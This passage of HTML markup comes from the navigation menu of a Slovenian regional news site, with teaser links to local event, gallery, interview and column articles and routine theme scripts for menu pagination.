                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6974f3cf80f84" data-td_block_id="td_uid_5_6974f3cf80f84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6974f3cf80f84" data-td_block_id="td_uid_5_6974f3cf80f84"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6974f3cf82248_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6974f3cf82248" ><script>var block_td_uid_6_6974f3cf82248 = new tdBlock();
block_td_uid_6_6974f3cf82248.id = "td_uid_6_6974f3cf82248";
block_td_uid_6_6974f3cf82248.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6974f3cf82248_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6974f3cf82248_rand","tdc_css_class_style":"td_uid_6_6974f3cf82248_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6974f3cf82248.td_column_number = "3";
block_td_uid_6_6974f3cf82248.block_type = "td_block_mega_menu";
block_td_uid_6_6974f3cf82248.post_count = "5";
block_td_uid_6_6974f3cf82248.found_posts = "20";
block_td_uid_6_6974f3cf82248.header_color = "";
block_td_uid_6_6974f3cf82248.ajax_pagination_infinite_stop = "";
block_td_uid_6_6974f3cf82248.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6974f3cf82248);
</script><div id=td_uid_6_6974f3cf82248 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6974f3cf82248" data-td_block_id="td_uid_6_6974f3cf82248"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6974f3cf82248" data-td_block_id="td_uid_6_6974f3cf82248"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6974f3cf82dff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6974f3cf82dff" ><script>var block_td_uid_7_6974f3cf82dff = new tdBlock();
block_td_uid_7_6974f3cf82dff.id = "td_uid_7_6974f3cf82dff";
block_td_uid_7_6974f3cf82dff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6974f3cf82dff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6974f3cf82dff_rand","tdc_css_class_style":"td_uid_7_6974f3cf82dff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6974f3cf82dff.td_column_number = "3";
block_td_uid_7_6974f3cf82dff.block_type = "td_block_mega_menu";
block_td_uid_7_6974f3cf82dff.post_count = "5";
block_td_uid_7_6974f3cf82dff.found_posts = "1360";
block_td_uid_7_6974f3cf82dff.header_color = "";
block_td_uid_7_6974f3cf82dff.ajax_pagination_infinite_stop = "";
block_td_uid_7_6974f3cf82dff.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6974f3cf82dff);
</script><div id=td_uid_7_6974f3cf82dff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6974f3cf82dff" data-td_block_id="td_uid_7_6974f3cf82dff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6974f3cf82dff" data-td_block_id="td_uid_7_6974f3cf82dff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6974f3cf84905_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6974f3cf84905" ><script>var block_td_uid_8_6974f3cf84905 = new tdBlock();
block_td_uid_8_6974f3cf84905.id = "td_uid_8_6974f3cf84905";
block_td_uid_8_6974f3cf84905.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6974f3cf84905_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6974f3cf84905_rand","tdc_css_class_style":"td_uid_8_6974f3cf84905_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6974f3cf84905.td_column_number = "3";
block_td_uid_8_6974f3cf84905.block_type = "td_block_mega_menu";
block_td_uid_8_6974f3cf84905.post_count = "5";
block_td_uid_8_6974f3cf84905.found_posts = "201";
block_td_uid_8_6974f3cf84905.header_color = "";
block_td_uid_8_6974f3cf84905.ajax_pagination_infinite_stop = "";
block_td_uid_8_6974f3cf84905.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6974f3cf84905);
</script><div id=td_uid_8_6974f3cf84905 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6974f3cf84905" data-td_block_id="td_uid_8_6974f3cf84905"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6974f3cf84905" data-td_block_id="td_uid_8_6974f3cf84905"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6974f3cf858fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6974f3cf858fb" ><script>var block_td_uid_9_6974f3cf858fb = new tdBlock();
block_td_uid_9_6974f3cf858fb.id = "td_uid_9_6974f3cf858fb";
block_td_uid_9_6974f3cf858fb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6974f3cf858fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6974f3cf858fb_rand","tdc_css_class_style":"td_uid_9_6974f3cf858fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6974f3cf858fb.td_column_number = "3";
block_td_uid_9_6974f3cf858fb.block_type = "td_block_mega_menu";
block_td_uid_9_6974f3cf858fb.post_count = "5";
block_td_uid_9_6974f3cf858fb.found_posts = "93";
block_td_uid_9_6974f3cf858fb.header_color = "";
block_td_uid_9_6974f3cf858fb.ajax_pagination_infinite_stop = "";
block_td_uid_9_6974f3cf858fb.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6974f3cf858fb);
